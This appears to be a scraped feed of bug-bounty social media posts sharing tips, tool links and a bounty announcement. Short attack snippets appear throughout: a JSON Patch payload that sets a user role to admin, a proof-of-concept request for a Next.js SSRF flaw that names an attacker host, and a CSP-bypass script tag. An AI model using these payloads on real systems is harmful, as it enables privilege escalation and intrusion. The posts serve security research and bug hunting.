

many APIs are vulnerable to 'JSON Patch' where you have access to the op, you can add, remove, replace, move, copy
example :
{ 'op': 'replace', 'path': '/role', 'value': 'admin' },
more info :
datatracker.ietf.org/doc/html/rfc69…
jsonpatch.com
#BugBounty #bugbountytips



403JUMP
403JUMP is a tool designed for penetration testers and bug bounty hunters to audit the security of web applications. It aims to bypass HTTP 403 (Forbidden) pages using various techniques.
github.com/trap-bytes/403…
#cybersecurity #infosec #pentest #bugbounty


Just got a reward for a high vulnerability submitted on YesWeHack ⠵ -- Information Disclosure (CWE-200). #YesWeRHackers #bugbounty 🥂


6 Tools for Hackers
#infosec #cybersecurity #pentesting #redteam #informationsecurity #CyberSec #networking #networksecurity #infosec urity #cyberattacks #security #oscp #cybersecurity awareness #bugbounty #bugbounty tips



🧨GraphQL Hacking Checklist
anmolksachan.github.io/graphql/
#bughunt ing #cybersecurity #bugbounty tips #bughunt #bugbounty #bugbounty tips


Advanced SQL Injection for AWAE
#BugBounty #bugbountytips
#SQLi
github.com/shreyaschavhan…




Offensive Linux Security Tools
#infosec #cybersecurity #pentesting #redteam #informationsecurity #CyberSec #networking #networksecurity #infosec urity #cyberattacks #security #oscp #cybersecurity awareness #bugbounty #bugbounty tips

Excited to share my journey on discovering my first Remote Code Execution (RCE)!
Check out the article here: mchklt.medium.com/how-i-found-my…
#BugBounty #bugbountytips #cybersecuritytips #CyberSecurity



CVE-2024-34351 : Server-Side Request Forgery on Next.js
github.com/vercel/next.js…
assetnote.io/resources/rese…
POC:
POST /x HTTP/2
Host: attacker*com
Content-Length: 2
Next-Action: xxxx
{}
#BugBounty #bugbountytips



You can now bypass CSP on any website that allows https://*.facebook.com in a default or script-src 🔥🌊?
PoC: <script src=graph.facebook.com/?id=1337%26cal…></script>
Exploitation is only possible using a novel technique we published:
octagon.net/blog/2022/05/2… #bugbountytip #BugBounty



SSRFmap by Swissky is a modular SSRF scanner written in Python3 😎
It is capable of identifying all types of SSRF vulnerabilities!
Including the ones found in popular services like Redis Server, Github, Zabbix!
github.com/swisskyrepo/SS…
#bugbountytips #BugBounty



![HackenProof (@HackenProof) on Twitter photo 2024-05-14 08:58:49 [New bug bounty] Earn up to $15,000 with @aviator_ac
You will be rewarded based on these tiers:
- Critical: $10,000 - $15,000
- High: $3,000 - $5,000
- Medium: $1,000 - $2,000
- Low: $500
Start the #bugbounty hunt right now! [New bug bounty] Earn up to $15,000 with @aviator_ac
You will be rewarded based on these tiers:
- Critical: $10,000 - $15,000
- High: $3,000 - $5,000
- Medium: $1,000 - $2,000
- Low: $500
Start the #bugbounty hunt right now!](https://pbs.twimg.com/media/GNhrMwGXEAAucJu.jpg)